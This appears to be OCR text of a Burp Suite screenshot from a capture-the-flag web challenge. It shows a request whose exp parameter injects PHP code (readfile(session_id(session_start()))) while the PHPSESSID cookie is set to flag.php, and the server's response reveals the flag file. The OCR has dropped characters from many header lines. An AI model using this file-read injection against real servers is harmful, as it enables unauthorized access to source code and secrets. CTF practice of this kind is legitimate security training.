 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://62019f42-f5f5-4c7f-bcd4-82c9e3ef6854.node3.buuoj.cn
Request
Raw Params Headers Hex
ET /?exp=readfile(session_id(session_start()));
TTP/1.1
ost:
2019f42-f5f5-4c7f-bcd4-82c9e3ef6854.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
v:68.0) Gecko/20100101 Firefox/68.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*
*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
0.2
ccept-Encoding: gzip, deflate
onnection: keep-alive
ookie:PHPSESSID=flag.php
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 04 Feb 2020 12:20:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 89
Connection: keep-alive
X-Powered-By: PHP/5.6.40
flag□□□□□<br><?php
$flag = "flag{dfa564a6-8fc7-4b97-97a0-ba8ee61efeaf}";
?>
? < + > Type a search term 0 match